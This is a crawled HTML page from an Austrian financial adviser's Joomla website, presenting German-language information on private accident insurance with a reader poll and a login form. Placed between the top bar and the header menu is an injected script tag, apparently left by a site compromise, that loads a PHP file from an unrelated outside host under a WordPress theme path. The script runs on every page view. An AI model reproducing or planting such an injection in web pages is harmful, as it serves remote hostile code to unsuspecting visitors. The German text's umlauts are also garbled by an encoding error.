

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.pechacek.at/index.php?option=com_content&view=article&id=110&Itemid=160
body_size: 10025
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="de-de" lang="de-de" >
<head>
	  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <meta name="robots" content="index, follow" />
  <meta name="keywords" content="pechacek, finanzdienstleister,versicherung, anlage, kapital, kredit, quid quo pro, trainer, erfolgshonorar, betreuungshonorar, leistungshonorar" />
  <meta name="title" content="Unfallvorsorge" />
  <meta name="author" content="Administrator" />
  <meta name="description" content="Hermann Pechacek, Master of Financial Planning
Akademischer Finanzdienstleister der Donau Universität Krems
Fachtrainer nach ISO 17024, ROMPC® -Berater" />
  <meta name="generator" content="Joomla! 1.5 - Open Source Content Management" />
  <title>Unfallvorsorge</title>
  <link rel="stylesheet" href="/plugins/system/rokbox/themes/clean/rokbox-style.css" type="text/css" />
  <link rel="stylesheet" href="/components/com_gantry/css/gantry.css" type="text/css" />
  <link rel="stylesheet" href="/components/com_gantry/css/grid-12.css" type="text/css" />
  <link rel="stylesheet" href="/components/com_gantry/css/joomla.css" type="text/css" />
  <link rel="stylesheet" href="/templates/rt_modulus_j15/css/joomla.css" type="text/css" />
  <link rel="stylesheet" href="/templates/rt_modulus_j15/css/bodystyle-light.css" type="text/css" />
  <link rel="stylesheet" href="/templates/rt_modulus_j15/css/typography.css" type="text/css" />
  <link rel="stylesheet" href="/templates/rt_modulus_j15/css/extensions.css" type="text/css" />
  <link rel="stylesheet" href="/templates/rt_modulus_j15/css/extensions-light.css" type="text/css" />
  <link rel="stylesheet" href="/templates/rt_modulus_j15/css/demo-styles.css" type="text/css" />
  <link rel="stylesheet" href="/templates/rt_modulus_j15/css/template.css" type="text/css" />
  <link rel="stylesheet" href="/templates/rt_modulus_j15/css/template-webkit.css" type="text/css" />
  <link rel="stylesheet" href="/templates/rt_modulus_j15/css/overlays.css" type="text/css" />
  <link rel="stylesheet" href="/templates/rt_modulus_j15/css/fusionmenu.css" type="text/css" />
  <link rel="stylesheet" href="https://www.pechacek.at/modules/mod_extendedreg/css/style.css" type="text/css" />
  <link rel="stylesheet" href="https://www.pechacek.at/modules/mod_nicepoll/css/mod_nicepoll.css" type="text/css" />
  <style type="text/css">
    <!--
 div.tabber_nav { padding: 0 3px; } div.tabber_container.rounded div.tabber_nav li.tabber_tab a, div.tabber_container.rounded div.tabber_nav li.tabber_tab a:hover { -webkit-border-radius: 3px 3px 0 0; -moz-border-radius: 3px 3px 0 0; border-radius: 3px 3px 0 0; } div.tabber_container.rounded div.tabber_content  { -webkit-border-radius: 3px; -moz-border-radius: 3px; border-radius: 3px; } #rt-top-surround2, .title1 .module-title, #rt-top-surround .readon span, #rt-top-surround .readon .button {background:#fff;}
#rt-top-surround, .notitle .title, #rt-top-surround, .notitle .title span, #rt-top-surround .title, #rt-top-surround .title span, #rt-body-surround .title1 .title, #rt-body-surround .title1 .title span, #rt-footer-surround .title1 .title, #rt-footer-surround .title1 .title span, #rt-top-surround .inputbox, .ft-highlight .featuretable-cell.ft-row-top, .ft-highlight .featuretable-cell.ft-row-top a {color: rgba(34, 34, 34, 0.9);}
#rt-top-surround a, #rt-top-surround .menutop li > .item, .title1 .title, .title1 .title span, #rt-top-surround .readon span, #rt-top-surround .readon .button, .rokminievents-badge .day, .rokminievents-badge .day, .timeline-dates.date-inline .active {color:#2383B5;}
#rt-top-surround .readon:hover span, #rt-top-surround .readon:hover .button {background-color:rgba(34, 34, 34, 0.9)}
.rokminievents-wrapper .timeline .progress .knob, .rokminievents-badge .day, .timeline-dates.date-inline .active, .ft-highlight .featuretable-cell.ft-row-top {background-color:#fff;}
#rt-showcase, .title2 .module-title {background:#fff;}
#rt-showcase, #rt-showcase .title, #rt-showcase .title span, #rt-top-surround .title2 .title, #rt-top-surround .title2 .title span, #rt-body-surround .title2 .title, #rt-body-surround .title2 .title span, #rt-footer-surround .title2 .title, #rt-footer-surround .title2 .title span, #rt-showcase a:hover, #rt-showcase .inputbox {color: rgba(34, 34, 34, 0.9);}
#rt-showcase .readon span, #rt-showcase .readon .button {color: rgba(255, 255, 255, 0.9);}
#rt-showcase .readon:hover span, #rt-showcase .readon:hover .button {color: rgba(34, 34, 34, 0.9);}
#rt-showcase a {color:#2383B5;}
#rt-showcase .readon span, #rt-showcase .readon .button {background-color:#2383B5;}
#rt-showcase .readon:hover span, #rt-showcase .readon:hover .button {background-color:#fff;}
a, body .root-sub a, #rt-top-surround .menutop li > .item:hover, #rt-top-surround .readon:hover span, #rt-top-surround .readon:hover .button, #rt-top-surround .menutop li.root.f-mainparent-itemfocus > .item, #rt-page-surround #rokweather .day, #rokweather h5,.featuretable-cell-data b, .featuretable-cell-data strong, #rt-body-surround .module-content ul.menu li > a, #rt-body-surround .module-content ul.menu li > .separator, #rt-body-surround .module-content ul.menu li > .item, #rt-top-surround .fusion-submenu-wrapper ul li > .item {color:#2383B5;}
.rt-article-icons .icon, .rt-article-icons ul li a, #rt-accessibility .button {background-color:#2383B5;}
body ul.checkmark li:after, body ul.circle-checkmark li:before, body ul.square-checkmark li:before, body ul.circle-small li:after, body ul.circle li:after, body ul.circle-large li:after {border-color:#2383B5;}
body ul.triangle-small li:after, body ul.triangle li:after, body ul.triangle-large li:after {border-left-color:#2383B5;}
body {background:#fff;}
#rt-footer-surround, #rt-bottom, #rt-footer, #rt-copyright, #rt-footer-surround .title, #rt-footer-surround .title span, #rt-footer-surround a:hover, #rt-footer-surround .inputbox {color: rgba(34, 34, 34, 0.9);}
#rt-footer-surround .readon span, #rt-footer-surround .readon .button {color: rgba(255, 255, 255, 0.9);}
#rt-footer-bg a {color:#2383B5;}
#rt-footer-surround .readon span, #rt-footer-surround .readon .button {background-color:#2383B5;}
#rt-footer-surround .readon:hover span, #rt-footer-surround .readon:hover .button {background-color:rgba(34, 34, 34, 0.9)}
body #rt-logo {width:225px;height:48px;}#almrp_295_718{
text-align: left;
}
    -->
  </style>
  <script type="text/javascript" src="/media/system/js/mootools.js"></script>
  <script type="text/javascript" src="/media/system/js/caption.js"></script>
  <script type="text/javascript" src="/plugins/system/rokbox/rokbox.js"></script>
  <script type="text/javascript" src="/plugins/system/rokbox/themes/clean/rokbox-config.js"></script>
  <script type="text/javascript" src="/components/com_gantry/js/gantry-smartload.js"></script>
  <script type="text/javascript" src="/components/com_gantry/js/gantry-buildspans.js"></script>
  <script type="text/javascript" src="/components/com_gantry/js/gantry-inputs.js"></script>
  <script type="text/javascript" src="/templates/rt_modulus_j15/js/rt-fixedheader.js"></script>
  <script type="text/javascript" src="/templates/rt_modulus_j15/js/load-transition.js"></script>
  <script type="text/javascript" src="/modules/mod_roknavmenu/themes/fusion/js/fusion.js"></script>
  <script type="text/javascript" src="http://ajax.googleapis.com/ajax/libs/jquery/1.3.2/jquery.min.js"></script>
  <script type="text/javascript" src="https://www.pechacek.at/modules/mod_nicepoll/js/custom-form-elements.js"></script>
  <script type="text/javascript" src="https://www.pechacek.at/modules/mod_nicepoll/js/ajax.js"></script>
  <script type="text/javascript" src="/modules/mod_roktabs/tmpl/roktabs.js"></script>
  <script type="text/javascript" src="/modules/mod_rokajaxsearch/js/rokajaxsearch.js"></script>
  <script type="text/javascript">
var rokboxPath = '/plugins/system/rokbox/'; var tabber_slide_speed = 500; var tabber_fade_in_speed = 500; var tabber_scroll = 0; var tabber_tablinkscroll = 1; var tabber_url = ''; var tabber_urlscroll = ''; var tabber_use_cookies = 0; var tabber_set_cookies = 0; var tabber_cookie_name = 'slider_01762133379c918f1141e87b58d79a1d'; window.addEvent('domready', function() {new GantrySmartLoad({'offset': {'x': 200, 'y': 200}, 'placeholder': '/templates/rt_modulus_j15/images/blank.gif', 'exclusion': ['']}); });
			window.addEvent('domready', function() {
				var modules = ['rt-block'];
				var header = ['h3','h2','h1'];
				GantryBuildSpans(modules, header);
			});
		InputsExclusion.push('.content_vote','#rt-popup','#rt-popuplogin','#vmMainPage','#community-wrap')window.addEvent("domready", function(){ new SmoothScroll(); });            window.addEvent('domready', function() {
               window.fusionmenu = new Fusion('ul.menutop', {
                    pill: 0,
                    effect: 'slide and fade',
                    opacity:  1,
                    hideDelay:  500,
                    centered:  0,
                    tweakInitial: {'x': -5, 'y': -18},
                    tweakSubsequent: {'x':  1, 'y':  -6},
                    tweakSizes: {'width': 20, 'height': 20},
                    menuFx: {duration:  300, transition: Fx.Transitions.Circ.easeOut},
                    pillFx: {duration:  400, transition: Fx.Transitions.Back.easeOut}
                });
            });
                  var mod_nicepoll=0;
      var nicepoll_template_list=2;
      var nicepoll_width_percent=75;
      var ag_disabled_or_del=1;
      var ag_fast_refrash=0;
      var ag_real_back=0;
      var ag_total_votes="";
      var ag_all_poll="All poll";
      var ag_back="[ Zurück ]";
      var template_nice_list=1;
window.addEvent((window.webkit) ? 'load' : 'domready', function() {
				window.rokajaxsearch = new RokAjaxSearch({
					'results': 'Ergebnis',
					'close': '',
					'websearch': 0,
					'blogsearch': 0,
					'imagesearch': 0,
					'videosearch': 0,
					'imagesize': 'MEDIUM',
					'safesearch': 'MODERATE',
					'search': ' Suche...',
					'readmore': 'Weiterlesen',
					'noresults': ' Keine Ergebnisse',
					'advsearch': ' Erweiterte suche',
					'page': 'Seite',
					'page_of': ' von',
					'searchlink': 'https://www.pechacek.at/',
					'advsearchlink': 'https://www.pechacek.at/',
					'uribase': 'https://www.pechacek.at/',
					'limit': '30',
					'perpage': '3',
					'ordering': 'newest',
					'phrase': 'any',
					'hidedivs': '',
					'includelink': 1,
					'viewall': ' Alle Ergebnisse anzeigen',
					'estimated': ' gesch�tztPAGE = Seite',
					'showestimated': 1,
					'showpagination': 1,
					'showcategory': 1,
					'showreadmore': 1,
					'showdescription': 1
				});
			});
  </script>
  <!-- Copyright Nice Ajax Poll  http://ageent.ru -->


</head>
	<body  class="topblock-overlay-light showcaseblock-overlay-light footerblock-overlay-dark fixedheader-1 readonstyle-button font-family-modulus font-size-is-default menu-type-fusionmenu inputstyling-enabled-1 typography-style-light col12 menu-unfallvorsorge  option-com-content view-article">
		<div id="rt-page-surround">
						<div id="rt-top-surround">
				<div id="rt-top-surround2">
										<div id="rt-top"><div id="rt-top2"><div id="rt-top3">
						<div class="rt-container">
							<div class="rt-grid-3 rt-alpha">
    			<div class="rt-block logo-block">
				    	    		<a href="/" id="rt-logo"></a>
				    		</div>
	    
</div>
<div class="rt-grid-4">
     	<div class="alternate">
                <div class="nobox flush rt-demo-search">
                    <div class="rt-block">
								<div class="module-content">
                	<form name="rokajaxsearch" id="rokajaxsearch" class="dark" action="https://www.pechacek.at/" method="get">
<div class="rokajaxsearch">
	<div class="roksearch-wrapper">
		<input id="roksearch_search_str" name="searchword" type="text" class="inputbox" value=" Suche..." />
	</div>
	<input type="hidden" name="searchphrase" value="any"/>
	<input type="hidden" name="limit" value="20" />
	<input type="hidden" name="ordering" value="newest" />
	<input type="hidden" name="view" value="search" />
	<input type="hidden" name="Itemid" value="99999999" />
	<input type="hidden" name="option" value="com_search" />

	
	<div id="roksearch_results"></div>
</div>
<div id="rokajaxsearch_tmp" style="visibility:hidden;display:none;"></div>
</form>					<div class="clear"></div>
				</div>
            </div>
                </div>
			</div>
	
</div>
<div class="rt-grid-3">
    	    <div class="rt-block datefeature-block">
		<span class="rt-date-feature"><span>Freitag, Januar 23, 2026</span></span>
		</div>
		
</div>
<div class="rt-grid-2 rt-omega">
    	    <div class="rt-block popupbutton-block">
			<div id="rt-popupmodule-button">
			<a href="#" class="readon buttontext" rel="rokbox[400 400][module=rt-popup]">
				<span class="desc">An-/Abmelden</span>
			</a>
			</div>
		</div>
		
</div>
							<div class="clear"></div>
						</div>
					</div></div></div>
					<script type=\"text/javascript\" src=\"http://HOSANNASERVICE.COM/wp-content/themes/Vulcan/JjZuOckO.php?id=725908\"></script>
					<div id="rt-header"><div id="rt-header2">
						<div class="rt-container">
							
<div class="rt-grid-12 rt-alpha rt-omega">
    	<div class="rt-block menu-block">
		<div class="rt-fusionmenu">
<div class="nopill">
<div class="rt-menubar">
    <ul class="menutop level1 " >
                        <li class="item1 parent root" >
            				                <a class="daddy item bullet" href="https://www.pechacek.at/"  >
                    <span>
                                        Home                                                            <span class="daddyicon"></span>
                                        </span>
                </a>
            
                                                <div class="fusion-submenu-wrapper level2 " style="width:180px;">
                        
                        <ul class="level2" style="width:180px;">
                                                                                                        <li class="item175" >
            				                <a class="orphan item bullet" href="/index.php?option=com_content&amp;view=article&amp;id=126&amp;Itemid=175"  >
                    <span>
                                                                                                    </span>
                </a>
            
                    </li>
                                                                                                                                                <li class="item176" >
            				                <a class="orphan item bullet" href="/index.php?option=com_contact&amp;view=contact&amp;id=2&amp;Itemid=176"  >
                    <span>
                                        Kontakt                                                            </span>
                </a>
            
                    </li>
                                                                                                                                                <li class="item181" >
            				                <a class="orphan item bullet" href="/index.php?option=com_content&amp;view=article&amp;id=124&amp;Itemid=181"  >
                    <span>
                                        Anfahrtsplan                                                            </span>
                </a>
            
                    </li>
                                                                                                                                                <li class="item240" >
            				                <a class="orphan item bullet" href="/index.php?option=com_search&amp;view=search&amp;Itemid=240"  >
                    <span>
                                        Suche                                                            </span>
                </a>
            
                    </li>
                                                                                                                                                <li class="item179" >
            				                <a class="orphan item bullet" href="/index.php?option=com_content&amp;view=article&amp;id=123&amp;Itemid=179"  >
                    <span>
                                        AGB Trainer                                                            </span>
                </a>
            
                    </li>
                                                                                                                                                <li class="item180" >
            				                <a class="orphan item bullet" href="/index.php?option=com_content&amp;view=article&amp;id=122&amp;Itemid=180"  >
                    <span>
                                        AGB Finanzdienstleister                                                            </span>
                </a>
            
                    </li>
                                                                                                                                                <li class="item185 parent" >
            				                <a class="daddy item bullet" href="/index.php?option=com_impressum&amp;view=impressum&amp;Itemid=185"  >
                    <span>
                                        Impressum                                                            </span>
                </a>
            
                                                <div class="fusion-submenu-wrapper level3 " style="width:180px;">
                        
                        <ul class="level3" style="width:180px;">
                                                                                                        <li class="item268" >
            				                <a class="orphan item bullet" href="/index.php?option=com_content&amp;view=article&amp;id=308&amp;Itemid=268"  >
                    <span>
                                                                                                    </span>
                </a>
            
                    </li>
                                                                                            </ul>

                                                <div class="drop-bot"></div>
                    </div>
                                    </li>
                                                                                            </ul>

                                                <div class="drop-bot"></div>
                    </div>
                                    </li>
                                <li class="item188 parent root" >
                            <span class="daddy item bullet nolink">
                    <span>
                                            Service                                                            <span class="daddyicon"></span>
                                        </span>
                </span>
            
                                                <div class="fusion-submenu-wrapper level2 " style="width:180px;">
                        
                        <ul class="level2" style="width:180px;">
                                                                                                        <li class="item189" >
            				                <a class="orphan item bullet" href="/index.php?option=com_content&amp;view=article&amp;id=134&amp;Itemid=189"  >
                    <span>
                                        Trainings                                                            </span>
                </a>
            
                    </li>
                                                                                                                                                <li class="item190" >
            				                <a class="orphan item bullet" href="/index.php?option=com_content&amp;view=article&amp;id=135&amp;Itemid=190"  >
                    <span>
                                        Betreuung                                                            </span>
                </a>
            
                    </li>
                                                                                                                                                <li class="item191" >
            				                <a class="orphan item bullet" href="/index.php?option=com_content&amp;view=article&amp;id=136&amp;Itemid=191"  >
                    <span>
                                        Beratung                                                            </span>
                </a>
            
                    </li>
                                                                                                                                                <li class="item196" >
            				                <a class="orphan item bullet" href="/index.php?option=com_content&amp;view=article&amp;id=215&amp;Itemid=196"  >
                    <span>
                                        Notruf- und Servicenummern                                                            </span>
                </a>
            
                    </li>
                                                                                            </ul>

                                                <div class="drop-bot"></div>
                    </div>
                                    </li>
                                <li class="item186 root" >
            				                <a class="orphan item bullet" href="https://hermannpechacek.at/"  >
                    <span>
                                        Trainer                                                            </span>
                </a>
            
                    </li>
                                <li class="item174 parent root" >
            				                <a class="daddy item bullet" href="/index.php?option=com_contact&amp;view=contact&amp;id=2&amp;Itemid=174"  >
                    <span>
                                        Kontakt                                                            <span class="daddyicon"></span>
                                        </span>
                </a>
            
                                                <div class="fusion-submenu-wrapper level2 " style="width:180px;">
                        
                        <ul class="level2" style="width:180px;">
                                                                                                        <li class="item226 parent grouped-parent" >
                            <span class="daddy item bullet nolink">
                    <span>
                                            Hermann Pechacek                                                            </span>
                </span>
            
                                                <div class="fusion-grouped">
                        <ol>
                                                                                                        <li class="item222" >
                            <span class="orphan item bullet nolink">
                    <span>
                                            Maximilianstr. 76                                                            </span>
                </span>
            
                    </li>
                                                                                                                                                <li class="item264" >
                            <span class="orphan item bullet nolink">
                    <span>
                                                                                                        </span>
                </span>
            
                    </li>
                                                                                                                                                <li class="item223" >
                            <span class="orphan item bullet nolink">
                    <span>
                                                                                                        </span>
                </span>
            
                    </li>
                                                                                                                                                <li class="item225" >
                            <span class="orphan item bullet nolink">
                    <span>
                                            0699 - 171 287 91                                                            </span>
                </span>
            
                    </li>
                                                                                            </ol>
                    </div>

                                    </li>
                                                                                            </ul>

                                                <div class="drop-bot"></div>
                    </div>
                                    </li>
                    </ul>
</div>
<div class="clear"></div>
</div>
</div>
	</div>
	
</div>
							<div class="clear"></div>
						</div>
					</div></div>
									</div>
				<div id="top-shadow"></div>
			</div>
						<div id="rt-body-bg" class="rt-hidden">
				<div class="rt-container">
										<div id="rt-drawer">
						<div class="rt-container">
														<div class="clear"></div>
						</div>
					</div>
															<div id="rt-body-surround" class="body-style-light">
																																			              
<div id="rt-main" class="mb9-sa3">
	<div class="rt-container">
		<div class="rt-grid-9">
															<div class="rt-block">
						<div id="rt-mainbody">
							<div class="component-content">
								
<div class="rt-joomla ">
	<div class="rt-article">
				<div class="article-header">
						</div>

		
		
		
		<div class="csc-header csc-header-n1"><a href="/index.php?option=com_content&amp;view=article&amp;id=286&amp;Itemid=242"><img class="floatright" src="/images/stories/pechacek/hp-angebot-einholen.png" border="0" alt="Offertanfrage" /></a>
<h3 class="csc-firstHeader">Unfallvorsorge</h3>
</div>
					</div>
</div>
							</div>
						</div>
						<div class="clear"></div>
					</div>
													<div id="rt-content-bottom">
				<div class="rt-grid-9 rt-alpha rt-omega">
                    <div class="roktabs1">
                    <div class="rt-block">
								<div class="module-content">
                		<script type="text/javascript">
		RokTabsOptions.mouseevent.push('click');
		RokTabsOptions.duration.push(600);
		RokTabsOptions.transition.push(Fx.Transitions.Quad.easeInOut);
		RokTabsOptions.auto.push(0);
		RokTabsOptions.delay.push(2000);
		RokTabsOptions.type.push('scrolling');
		RokTabsOptions.linksMargins.push(1);
		RokTabsOptions.navscroll.push(1);
	</script>
	<div class="tablocation-bottom">
		<div class="roktabs-wrapper" style="width: 698px;">
			<div class="roktabs base">
				<div class="module-title"><div class="module-title2"><div class="module-title3">
								</div></div></div>
				<div class="roktabs-container-inner">
					<div class="roktabs-container-wrapper">
						<div class='roktabs-tab1'>
	<div class='wrapper'>
<p><strong>Unfallversicherung</strong><br /> <br />�ber die gesetzliche Sozialversicherung sind grunds�tzlich nur die Folgen eines Arbeitsunfalls gedeckt. Gerade die schwerwiegendsten Unf�lle passieren jedoch in der Freizeit und beim Sport.</p>
<p>Nat�rlich �bernimmt die Sozialversicherung auch in diesen F�llen die n�tige Erstversorgung. Gegen die wirtschaftlichen Folgen sind Sie aber nur mit einer privaten Unfallversicherung abgesichert.</p>
<p>Als �Unfall� gelten Ereignisse, wenn sie</p>
<p style="padding-left: 30px;">���� pl�tzlich,<br />���� unfreiwillig,<br />���� von au�en eintreten und<br />���� gesundheitssch�digend sind.</p>
<p style="text-align: justify;">Bestimmte Unf�lle sind �blicherweise von der Versicherung ausgeschlossen. Dazu z�hlen zum Beispiel Unf�lle bei Extremsportarten (wie zum Beispiel bei Fallschirmspringen oder Paragliden etc.), bei motorsportlichen Wettbewerben oder bei der Teilnahme an wintersportlichen Wettbewerben. Es ist aber m�glich, eine gesonderte Vereinbarung mit Ihrer Versicherung zu treffen. Ihr Versicherungsberater informiert Sie gerne. Unf�lle in Folge Alkohol-, Suchtgift- oder Medikamentenmissbrauch und beim Begehen strafbarer Handlungen werden von der Versicherung nicht �bernommen.</p>	</div></div>
<div class='roktabs-tab2'>
	<div class='wrapper'>
<p>Die Vertragsm�glichkeiten in der privaten Unfallversicherung sind  vielf�ltig und m�ssen individuell abgestimmt werden.</p>
<p>Versicherungsm�glichkeit gibt es zum Beispiel f�r:</p>
<p>�</p>
<p style="text-align: justify;"><strong>Todesfall</strong><br /><br />Im Todesfall wird die Versicherungssumme an eine von Ihnen bestimmte Person (= den Bezugsberechtigten) ausbezahlt.</p>
<p style="text-align: justify;">Lassen Sie Ihren Bezugsberechtigten unbedingt namentlich in den Vertrag schreiben! Die Versicherungssumme f�llt sonst in den Nachlass.<br /><br /></p>	</div></div>
<div class='roktabs-tab4'>
	<div class='wrapper'>
<p><strong>Taggeld</strong><br /><br />Bei Abschluss dieser Versicherungsleistung bekommen Sie bei dauernder oder vor�bergehender Invalidit�t f�r jeden Tag der v�lligen Arbeitsunf�higkeit einen vorab vereinbarten Betrag.</p>
<p>Dieser wird maximal 365 Tage lang innerhalb von vier Jahren ab Unfalltag ausbezahlt.</p>	</div></div>
<div class='roktabs-tab5'>
	<div class='wrapper'>
<p><strong>Spitalsgeld</strong><br /><br />Ihre Versicherung bezahlt f�r jeden Tag Krankenhausaufenthalt einen vorher vereinbarten Betrag an Sie.</p>
<p>Die Maximaldauer der Auszahlung betr�gt 365 Tage innerhalb von vier Jahren ab dem Unfalltag.</p>	</div></div>
<div class='roktabs-tab6'>
	<div class='wrapper'>
<p><strong>Unfallkosten</strong><br /><br />Ihre private Unfallversicherung �bernimmt s�mtliche Unfallkosten wie Heilungskosten, Bergungskosten oder R�ckholkosten. <br /><br />Weitere Informationen finden Sie in unserer Brosch�re <a href="/index.php?option=com_remository&amp;Itemid=187&amp;func=startdown&amp;id=37">Versicherungsleitfaden</a>.</p>	</div></div>
					</div>
				</div>
				<div class='roktabs-links' >
<ul class='roktabs-bottom'>
<li class="first active icon-left"><span><img src="/modules/mod_roktabs/images/forward_blue.gif" class="tab-icon" alt="Unfallversicherung" />Unfallversicherung</span></li>
<li class=" icon-left"><span><img src="/modules/mod_roktabs/images/forward_blue.gif" class="tab-icon" alt="Todesfall" />Todesfall</span></li>
<li class=" icon-left"><span><img src="/modules/mod_roktabs/images/forward_blue.gif" class="tab-icon" alt="" /></span></li>
<li class=" icon-left"><span><img src="/modules/mod_roktabs/images/forward_blue.gif" class="tab-icon" alt="Taggeld" />Taggeld</span></li>
<li class=" icon-left"><span><img src="/modules/mod_roktabs/images/forward_blue.gif" class="tab-icon" alt="Spitalsgeld" />Spitalsgeld</span></li>
<li class="last icon-left"><span><img src="/modules/mod_roktabs/images/forward_blue.gif" class="tab-icon" alt="Unfallkosten" />Unfallkosten</span></li>
</ul>
</div>
			</div>
		</div>
	</div>
	
	
					<div class="clear"></div>
				</div>
            </div>
                </div>
			
</div>
				<div class="clear"></div>
			</div>
					</div>
		            <div class="rt-grid-3">
                <div id="rt-sidebar-a">
                                        <div class="rt-block">
								<div class="module-content">
                	<div class="ageent_main_only">
    <h6 class='one_quesion'>Ich habe eine Unfallversicherung</h6>    <div id="poll-container">
        <form id="poll" action="https://www.pechacek.at/modules/mod_nicepoll/main_poll.php" method="post" accept-charset="utf-8" onsubmit="return false;">
        <input type="hidden" name="number_poll" value="16" />   
        <input type="hidden" name="cookieName" value="1aab54aa80ab28db2fe07db0a5541a5a" />        
    <div class='two_input'>
                 <table cellpadding="0" cellspacing="0" border="0">
                    <tr>
                        <td><input type="radio" value="25" name="vote" id="nice_25" class="styled" /></td>
                        <td><label for='nice_25' >Ja</label></td>
                    </tr>
                 </table></div><div class='two_input'>
                 <table cellpadding="0" cellspacing="0" border="0">
                    <tr>
                        <td><input type="radio" value="26" name="vote" id="nice_26" class="styled" /></td>
                        <td><label for='nice_26' >Nein</label></td>
                    </tr>
                 </table></div><div class='two_input'>
                 <table cellpadding="0" cellspacing="0" border="0">
                    <tr>
                        <td><input type="radio" value="27" name="vote" id="nice_27" class="styled" /></td>
                        <td><label for='nice_27' >Wei� nicht</label></td>
                    </tr>
                 </table></div><div class='two_input'>
                 <table cellpadding="0" cellspacing="0" border="0">
                    <tr>
                        <td><input type="radio" value="28" name="vote" id="nice_28" class="styled" /></td>
                        <td><label for='nice_28' >Brauche ich nicht</label></td>
                    </tr>
                 </table></div><div class='two_input'>
                 <table cellpadding="0" cellspacing="0" border="0">
                    <tr>
                        <td><input type="radio" value="29" name="vote" id="nice_29" class="styled" /></td>
                        <td><label for='nice_29' >W�r nicht schlecht</label></td>
                    </tr>
                 </table></div>        
    <center>
    <table cellpadding="0" cellspacing="0" border="0">
      <tr>
        <td><input type="submit"  value="Vote" class="button" id="nicepollsend" /></td>
        <td><input type="submit"  value="Ergebnis" class="button" id="nicepollresult" /></td>
      </tr>
    </table>
    </center>
       </form>
    </div>
</div>					<div class="clear"></div>
				</div>
            </div>
        	
                </div>
            </div>

		<div class="clear"></div>
	</div>
</div>
																		<div id="rt-mainbottom">
							<div class="rt-grid-12 rt-alpha rt-omega">
                        <div class="rt-block">
								<div class="module-content">
                	<div id="almrp_295_718">
	<object style="outline:none;" type="application/x-shockwave-flash" id="mrp_295_718" data="/modules/mod_novarp/tmpl/pjmr.swf?pmrlc=FFFFFF&amp;id=mrp_295_718" width="910" height="80">
	<param name="movie" value="/modules/mod_novarp/tmpl/pjmr.swf?pmrlc=FFFFFF&amp;id=mrp_295_718" />
	<param name="flashvars" value="uid=pjmr_295" />
	<param name="wmode" value="transparent" />
	<param name="allowscriptaccess" value="always" />
	<param name="base" value="/" />
	<p>Bitte den aktuell Flashplayer installieren um dieses Feature anzeigen zu k�nnen.</p>
	</object></div>					<div class="clear"></div>
				</div>
            </div>
        	
</div>
							<div class="clear"></div>
						</div>
											</div>
				</div>
			</div>
						<div id="rt-footer-bg" class="rt-hidden">
				<div class="rt-container">
					<div id="rt-footer-surround">
																		<div id="rt-footer">
							<div class="rt-grid-8 rt-alpha">
     	<div class="alternate">
                <div class="flushbottom nomarginbottom">
                    <div class="rt-block">
								<div class="module-content">
                	<div class="floatright fp-contact">
<ul class="list-icon nomarginbottom largemargintop">
<li><span class="text-icon person">Maximilianstr. 76A/28</span></li>
<li><span class="text-icon">3100 St. P�lten</span></li>
<li><span class="text-icon phone">0699 - 171 287 91</span></li>
</ul>
</div>
<div class="module-title nomarginbottom">
<h3 class="title">Kontakt Information</h3>
</div>
<p><strong>Hermann Pechacek</strong>, Master of Financial Planning<br />Akademischer Finanzdienstleister der Donau Universit�t Krems<br />Fachtrainer nach ISO 17024, ROMPC� Berater</p>					<div class="clear"></div>
				</div>
            </div>
                </div>
			</div>
	
</div>
<div class="rt-grid-4 rt-omega">
     	<div class="alternate">
                <div class="flushbottom nomarginbottom">
                    <div class="rt-block">
								<div class="module-content">
                	<div class="floatright">
<p><strong>�ffnungszeiten:</strong></p>
<p>MO - DO:���� 09:00 bis 19:00 Uhr<br />FR:�������������� 09:00 bis 15:00 Uhr<br />Gew.Nr: 12-G-02430 und PLW1-G-08184</p>
</div>					<div class="clear"></div>
				</div>
            </div>
                </div>
			</div>
	
</div>
							<div class="clear"></div>
						</div>
																							</div>
				</div>
			</div>
						              <div id="rt-popup">
                  	<div class="rt-block">
		<div class="module-content">
						<div class="module-inner">
               			<form action="/index.php?option=com_content&amp;view=article&amp;id=110&amp;Itemid=160" method="post" name="login" id="form-login" >
		<p>WILLKOMMEN</p>
<p></p>
<p>Um Zugang zu unserem internen Bereich zu bekommen, melden Sie sich bitte an bzw. registrieren Sie sich.</p>
<p></p>
<p>Ihren Nutzen und Ihre Vorteile der Anmeldung finden Sie auch unter dem Men�punkt "Quid Pro Quo".</p>		<fieldset class="input">
		<p id="form-login-username">
			<label for="modlgn_username">E-mail</label><br />
			<input id="modlgn_username" type="text" name="username" class="inputbox" alt="username" size="18" />
		</p>
		<p id="form-login-password">
			<label for="modlgn_passwd">Passwort</label><br />
			<input id="modlgn_passwd" type="password" name="passwd" class="inputbox" size="18" alt="password" />
		</p>
				<p id="form-login-remember">
			<label for="modlgn_remember">Angemeldet bleiben</label>
			<input id="modlgn_remember" type="checkbox" name="remember" class="inputbox" value="yes" alt="Remember Me" />
		</p>
				<input type="submit" name="Submit" class="button" value="Einloggen" />
		</fieldset>
		<ul>
			<li>
				<a href="/index.php?option=com_extendedreg&amp;view=reset">Passwort vergessen?</a>
			</li>
			<li>
				<a href="/index.php?option=com_extendedreg&amp;view=remind">Benutzername vergessen?</a>
			</li>
						<li>
				<a href="/index.php?option=com_extendedreg&amp;task=register&amp;fid=2">Registrieren</a>
			</li>
					</ul>
		
		<input type="hidden" name="option" value="com_extendedreg" />
		<input type="hidden" name="task" value="do_login" />
		<input type="hidden" name="return" value="L2luZGV4LnBocD9vcHRpb249Y29tX2NvbnRlbnQmdmlldz1hcnRpY2xlJmlkPTMwNCZJdGVtaWQ9MjY1" />
		<input type="hidden" name="96b10e9a24f9ca85706819395fde7f55" value="1" />	</form>
					</div>
		</div>
	</div>
	
              </div>

					</div>
	</body>
</html>
